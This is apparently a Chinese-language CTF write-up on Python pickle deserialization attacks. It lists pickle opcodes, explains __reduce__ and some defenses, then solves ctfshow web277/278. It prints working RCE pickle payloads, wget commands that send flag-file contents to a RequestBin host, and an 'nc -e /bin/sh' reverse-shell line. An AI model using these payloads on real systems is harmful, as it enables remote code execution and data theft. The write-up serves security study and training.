
# Pickle opcodes.  See pickletools.py for extensive docs.  The listing
# here is in kind-of alphabetical order of 1-character pickle code.
# pickletools groups them by purpose.

MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding

TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py

# Protocol 2

PROTO = b'\x80' # identify pickle protocol
NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple
EXT1 = b'\x82' # push object from extension registry; 1-byte index
EXT2 = b'\x83' # ditto, but 2-byte index
EXT4 = b'\x84' # ditto, but 4-byte index
TUPLE1 = b'\x85' # build 1-tuple from stack top
TUPLE2 = b'\x86' # build 2-tuple from two topmost stack items
TUPLE3 = b'\x87' # build 3-tuple from three topmost stack items
NEWTRUE = b'\x88' # push True
NEWFALSE = b'\x89' # push False
LONG1 = b'\x8a' # push long from < 256 bytes
LONG4 = b'\x8b' # push really big long

_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]

# Protocol 3 (Python 3.x)

BINBYTES = b'B' # push bytes; counted binary string argument
SHORT_BINBYTES = b'C' # " " ; " " " " < 256 bytes

# Protocol 4

SHORT_BINUNICODE = b'\x8c' # push short string; UTF-8 length < 256 bytes
BINUNICODE8 = b'\x8d' # push very long string
BINBYTES8 = b'\x8e' # push very long bytes string
EMPTY_SET = b'\x8f' # push empty set on the stack
ADDITEMS = b'\x90' # modify set by adding topmost stack items
FROZENSET = b'\x91' # build frozenset from topmost stack items
NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments
STACK_GLOBAL = b'\x93' # same as GLOBAL but using names on the stacks
MEMOIZE = b'\x94' # store top of the stack in memo
FRAME = b'\x95' # indicate the beginning of a new frame

# Protocol 5

BYTEARRAY8 = b'\x96' # push bytearray
NEXT_BUFFER = b'\x97' # push next out-of-band buffer
READONLY_BUFFER = b'\x98' # make top of stack readonly

上文谈到了opcode是有多个版本的, 在进行序列化时可以通过protocol=num来选择opcode的版本, 指定的版本必须小于等于5.

漏洞出现位置

  1. 通常在解析认证token/session的时候, 现在很多web服务都在使用redis/mongodb/memcached等来存储session等状态信息
  2. 可能将对象pickle后存储成磁盘文件
  3. 可能将对象pickle后在网络中传输

其实,最常见的也是最经典的也就是我们的第一点,也就是 flask 配合 redis 在服务端存储 session 的情景,这里的 session 是被 pickle 序列化进行存储的,如果你通过 cookie 进行请求 sessionid 的话,session 中的内容就会被反序列化,看似好像是没有什么问题,因为 session 是存储在 服务端的,但是终究是抵不住 redis 的未授权访问,如果出现未授权的话,我们就能通过 set 设置自己的 session ,然后通过设置 cookie 去请求 session 的过程中我们自定的内容就会被反序列化,然后我们就达到了执行任意命令或者任意代码的目的

漏洞利用方式

漏洞产生的原因在于其可以将自定义的类进行序列化和反序列化, 反序列化后产生的对象会在结束时触发__reduce__()函数从而触犯恶意代码

简单来说, __reduce__()魔术方法类似于php中的__wakeup()方法, 在反序列化时会调用__reduce__()魔术方法

  1. 如果返回值是一个字符串, 那么将会去当前作用域中查找字符串值对应名字的对象, 将其反序列化后返回
  2. 如果返回的是一个元组, 要求是2-6个参数(python3.8新加入元组的第六项)
    1. 第一个参数是可调用的对象.
    2. 第二个是该对象所需的参数元组, 如果可调用对象不接受参数则必须提供一个空元组.
    3. 第三个是用于表示对象的状态的可选元素, 将被传给前述的__setstate__()方法, 如果对象没有此方法, 则这个元素必须是字典类型并会被添加至__dict__属性中.
    4. 第四个是用于返回连续项的迭代器的可选元素.
    5. 第五个是用于返回连续键值对的迭代器的可选元素.
    6. 第六个是一个带有(obj, state)签名的可调用对象的可选元素.

基本payload

1
2
3
4
5
6
7
8
9
10
import os
import pickle

class Demo(object):
def __reduce__(self):
shell = '/bin/sh'
return (os.system,(shell,))

demo = Demo()
pickle.loads(pickle.dumps(demo))

image-20230422222050050

防御方法

  • 采用用更高级的接口__getnewargs()__getstate__()__setstate__()等代替__reduce__()魔术方法
  • 进行反序列化操作之前进行严格的过滤, 若采用的是pickle库可采用装饰器实现
  • 在传递序列化对象前请进行签名或者加密,防止篡改和重播
  • 如果序列化数据存储在磁盘上,请确保不受信任的第三方不能修改、覆盖或者重新创建自己的序列化数据
  • 不要再不守信任的通道中传递 pcikle 序列化对象
  • 将 pickle 加载的数据列入白名单

做俩题

这里开个ctfshow的web277和web278做一做

源码中可以看到hintimage-20230423194531848

然后这里我们尝试构造一下payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
import base64
import pickle
import os

class Demo(object):
def __reduce__(self):
shell = 'whoami'
return (os.system,(shell,))

demo = Demo()
payload = pickle.dumps(demo)

print(base64.b64encode(payload))

image-20230423195323229

并没有打通, 尝试dns外带也不行, 这里看网上大佬提供了一种 RequestBin方法, 这里借用buu的requestbin平台

1
2
3
4
5
6
7
8
9
10
11
12
13
14
import base64
import pickle
import os

class Demo(object):
def __reduce__(self):
#shell = 'wget `id|base64`.wjqfgx.dnslog.cn'
shell = 'wget http://http.requestbin.buuoj.cn/1h6hdxc1?c=`cat fla*`'
return (os.system, (shell,))

demo = Demo()
payload = pickle.dumps(demo)

print(base64.b64encode(payload))

额…这里我也没带出来

那么这二者有什么区别呢, 虽然结果是都没带出来

RequestBin和DNSLog都是用于测试和调试网络应用程序的工具,但它们的主要区别在于它们所记录的信息类型。

RequestBin外带是一种HTTP请求捕获工具,可以捕获来自任何来源的HTTP请求,并为您提供一个临时网址,在这个网址上,您可以查看请求的详细信息,包括请求头、请求参数等。RequestBin外带通常用于测试Webhook以及与第三方API的交互等。

DNSLog外带则是一种用于捕获DNS请求的工具,它可以捕获通过您指定的DNS服务器发送的所有DNS请求,并将其记录下来。DNSLog外带通常用于发现恶意软件和网络攻击,例如域名劫持、DNS投毒等情况。

RequestBin适用于检查HTTP请求,而DNSLog适用于检查所有类型的网络请求。RequestBin需要向外部服务器发送请求来获取请求的详细信息,而DNSLog则不需要连接到外部服务器即可捕获网络请求。

这里我们采用第三种方法, 反弹shell也失败, 那么就可能是我们payload的问题了, 有可能是没有system模块, 这里我们换一个payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
import pickle
import os
import base64

class Demo():

def __reduce__(self):
return (eval,("__import__('os').popen('wget http://http.requestbin.buuoj.cn/1h6hdxc1?c=`cat fla*`').read()",))
#return (eval,("__import__('os').popen('nc ip port -e /bin/sh').read()",))

demo = Demo()
ctf = pickle.dumps(demo)
#df = pickle.loads(demo)
print(base64.b64encode(ctf))

试了几次不能用bash,最后用了/bin/sh,因为环境里面没有装bash,得不到响应nc连上就会自动断开

image-20230423204754659

image-20230423204813979

 Comments